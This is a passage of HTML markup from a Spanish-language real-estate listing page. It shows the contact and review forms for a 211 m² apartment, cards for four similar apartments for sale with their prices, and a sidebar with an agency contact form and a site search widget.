				        <input type="hidden" name="property_permalink" value="https://metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/"/>
				        <input type="hidden" name="property_title" value="Amplio Apartamento 211mts.2 4Horizontes"/>
				        <input type="hidden" name="property_id" value="31780"/>
				        <input type="hidden" name="action" value="houzez_property_agent_contact">
				        <input type="hidden" class="is_bottom" value="bottom">
				        <input type="hidden" name="listing_id" value="31780">
				        <input type="hidden" name="is_listing_form" value="yes">
				        <input type="hidden" name="agent_id" value="29785">
				        <input type="hidden" name="agent_type" value="agency_info">

				        
						<button class="houzez_agent_property_form btn btn-secondary btn-sm-full-width">
							<span class="btn-loader houzez-loader-js"></span>							Solicitud de información		
						</button>

												
					</div><!-- col-sm-12 col-xs-12 -->
				</div><!-- row -->
			</form>
						
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-schedule-tour-wrap -->
		<div id="similar-listings-wrap" class="similar-property-wrap listing-v5">
			<div class="block-title-wrap">
				<h2>Propiedades Similares</h2>
			</div><!-- block-title-wrap -->
			<div class="listing-view list-view">
				<div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-50589" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-16-at-6.11.40-PM.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-17-at-10.35.30-PM-3.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-17-at-10.35.30-PM.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-17-at-10.35.30-PM-2.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-16-at-6.11.40-PM.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-16-at-5.47.36-PM-3.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-16-at-6.11.40-PM-3.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-16-at-6.11.40-PM-2.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-16-at-5.47.36-PM-10.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-16-at-5.47.36-PM-11.jpeg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-16-at-5.47.36-PM-8.jpeg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label">Destacado</span>				<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="50589" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="50589">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-50589 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="50589" data-listing_image="https://metropormetro.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-6.11.40-PM.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/apartamento-ph-residencias-del-sol/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-6.11.40-PM.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-6.11.40-PM.jpeg 1024w, https://metropormetro.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-6.11.40-PM-600x450.jpeg 600w, https://metropormetro.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-6.11.40-PM-768x576.jpeg 768w, https://metropormetro.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-6.11.40-PM-150x113.jpeg 150w, https://metropormetro.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-6.11.40-PM-350x263.jpeg 350w, https://metropormetro.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-6.11.40-PM-640x480.jpeg 640w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/apartamento-ph-residencias-del-sol/">Apartamento AMOBLADO Ph Residencias del Sol acceso directo al Parque Omar</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Venta</span> $220,000				</div>

								<div class="item-v5-type">
					Apartamento				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">3</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">3.5</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">100</span> <span class="hz-figure area_postfix">mtr</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-60715" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo7.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397166-Photo8.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="60715" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="60715">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-60715 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="60715" data-listing_image="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397166-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/condominio-frente-al-mar-en-bahia-gorgona/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397166-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397166-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397166-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397166-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397166-Photo1-600x450.jpg 600w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/condominio-frente-al-mar-en-bahia-gorgona/">Condominio Frente al Mar en Bahía Gorgona</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Venta</span> $335,000				</div>

								<div class="item-v5-type">
					Apartamento				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">2</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">3</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">143.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-60666" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397160-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397160-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397160-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397160-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397160-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397160-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397160-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397160-Photo7.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="60666" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="60666">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-60666 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="60666" data-listing_image="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397160-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/p-h-torres-coco-mar-ii/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397160-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397160-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397160-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397160-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397160-Photo1-600x450.jpg 600w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/p-h-torres-coco-mar-ii/">P.H. Torres Coco Mar II</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Venta</span> $215,000				</div>

								<div class="item-v5-type">
					Apartamento				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">2</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">2</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">142.04</span> <span class="hz-figure area_postfix">M2</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-60674" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo7.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/07\/REListing-1397161-Photo8.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="60674" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="60674">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-60674 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="60674" data-listing_image="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397161-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/toc-apartamento-en-venta-o-alquiler/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397161-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397161-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397161-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397161-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2023/07/REListing-1397161-Photo1-600x450.jpg 600w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/toc-apartamento-en-venta-o-alquiler/">TOC APARTAMENTO EN VENTA O ALQUILER</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Venta o alquiler</span> $265,000				</div>

								<div class="item-v5-type">
					Apartamento				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Cama:</span> <span class="hz-figure">1</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Bath Aseo:</span> <span class="hz-figure">1</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">63.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --> 
			</div><!-- listing-view -->
		</div><!-- similar-property-wrap -->
	<div class="property-review-wrap property-section-wrap" id="property-review-wrap">
	<div class="block-title-wrap review-title-wrap d-flex align-items-center">
		<h2>0 Comentario</h2>
		<div class="rating-score-wrap flex-grow-1">
			
					</div>	
		
		<div class="sort-by">
	<div class="d-flex align-items-center">
		<div class="sort-by-title">
			Ordenar por:
		</div><!-- sort-by-title -->  
		<select id="sort_review" class="selectpicker form-control bs-select-hidden" title="" data-live-search="false" data-dropdown-align-right="auto">
            <option value="">Orden por defecto</option>
            <option value="a_date">Fecha de vieja a nueva</option>
            <option value="d_date">Fecha de nueva a vieja</option>
            <option value="a_rating">Valoración (De bajo a alto)</option>
            <option value="d_rating">Valoración (De alto a bajo)</option>
        </select>
	</div><!-- d-flex -->
</div><!-- sort-by -->
		<a class="btn btn-primary btn-slim" href="#property-review-form">Escribe una reseña</a>
	</div>

	<input type="hidden" name="review_paged" id="review_paged" value="1">
	<input type="hidden" name="total_pages" id="total_pages" value="0">
	
	<ul id="houzez_reviews_container" class="review-list-wrap list-unstyled">
			</ul>

	
	<div class="block-wrap" id="property-review-form">
				<div class="block-title-wrap">
			<h3>Escribe una reseña</h3>
		</div>
		
		
<div class="block-content-wrap">
	<form method="post">
		<input type="hidden" name="review-security" value="fa170dab7a"/>
        <input type="hidden" name="listing_id" value="31780"/>
        <input type="hidden" name="review_id" value="0"/>
        <input type="hidden" name="listing_title" value="Amplio Apartamento 211mts.2 4Horizontes"/>
        <input type="hidden" name="permalink" value="https://metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/"/>
        <input type="hidden" name="review_post_type" value="property">
        <input type="hidden" name="action" value="houzez_submit_review">
        <input type="hidden" name="is_update" value="">

		<div class="form_messages"></div>
		<div class="row">
			
						<div class="col-md-12 col-sm-12">
				<div class="form-group">
					<label>Correo</label>
					<input class="form-control" name="review_email" placeholder="tu@ejemplo.com" type="text">
				</div>
			</div>
			
			<div class="col-md-6 col-sm-12">
				<div class="form-group">
					<label>Título</label>
					<input class="form-control" name="review_title" value="" placeholder="Ingrese título de la sección" type="text">
				</div>
			</div>
			<div class="col-md-6 col-sm-12">
				<div class="form-group">
					<label>Valoración</label>
					<select name="review_stars" class="selectpicker form-control bs-select-hidden" title="Seleccionar" data-live-search="false">
						<option value="">Seleccionar</option>
						<option  value="1">1 Estrella - Malo</option>
						<option  value="2">2 Estrellas - Favorable</option>
						<option  value="3">3 Estrellas - Promedio</option>
						<option  value="4">4 Estrellas - Bueno</option>
						<option  value="5">5 Estrellas - Excelente</option>
					</select><!-- selectpicker -->
				</div>
			</div>
			<div class="col-sm-12 col-xs-12">
				<div class="form-group form-group-textarea">
					<label>Comentario</label>
					<textarea class="form-control" name="review" rows="5" placeholder="Escribe una reseña"></textarea>
				</div>
			</div><!-- col-sm-12 col-xs-12 -->
			<div class="col-sm-12 col-xs-12">
				<button id="submit-review" class="btn btn-secondary btn-sm-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar opinión				</button>
			</div><!-- col-sm-12 col-xs-12 -->
		</div><!-- row -->
	</form>
</div><!-- block-content-wrap -->
	</div>
</div>                            
                        </div><!-- property-view -->
                    </div><!-- bt-content-wrap -->

                                        <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                        
<aside id="sidebar" class="sidebar-wrap">
    <div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" alt="Acobir" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Acobir</li><li class="agent-link"><a href="https://metropormetro.com/agency/acobir/">Ver Propiedades</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Nombre">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Teléfono">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Mensaje">Hola, estoy interesado en esta propiedad:  [Amplio Apartamento 211mts.2 4Horizontes]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">

												<option value="buyer">Soy un comprador</option>
						
												<option value="tennant">Soy un inquilino</option>
						
												<option value="agent">Soy un inquilino</option>
						
												<option value="other">Otros</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="m&#108;&#115;&#103;e&#114;&#101;n&#99;&#105;&#97;&#64;&#97;c&#111;bir&#46;c&#111;m">
		        		        <input type="hidden" name="property_agent_contact_security" value="49fdebfb9b"/>
		        <input type="hidden" name="property_permalink" value="https://metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/"/>
		        <input type="hidden" name="property_title" value="Amplio Apartamento 211mts.2 4Horizontes"/>
		        <input type="hidden" name="property_id" value="31780"/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="31780">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="29785">
		        <input type="hidden" name="agent_type" value="agency_info">

		        		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar Mensaje					
				</button>
				
				
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
<div id="custom_html-7" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="text-7" class="widget widget-wrap widget_text">			<div class="textwidget"><p>[add_formulario_agente]</p>
</div>
		</div><div id="custom_html-6" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.cerokm.com/">
<img src="https://metropormetro.com/wp-content/uploads/2023/09/cerokm_banner1.png" width="280px" height="200px">
</a></div></div><div id="custom_html-5" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="search_live_widget-3" class="widget widget-wrap widget_search_live_widget"><div class="widget-header"><h3 class="widget-title">¿Buscas algo en especifico?</h3></div><div id="search-live-2070267020" class="search-live "><div class="search-live-form"><form role="search" id="search-live-form-2070267020" class="search-live-form" action="https://metropormetro.com/" method="get"><input id="search-live-field-2070267020" name="s" type="text" class="search-live-field" placeholder="Eje: Impuestos, Decoración, Cómo calcular tu crédito..." autocomplete="off" title="Search for:" value="" /><input type="hidden" name="limit" value="10"/><input type="hidden" name="ixsl" value="1"/><noscript><button type="submit">Search</button></noscript></form></div><div id="search-live-results-2070267020" class="search-live-results"><div id="search-live-results-content-2070267020" class="search-live-results-content" style=""></div></div></div><script type="text/javascript">document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#search-live-field-2070267020").typeWatch( {
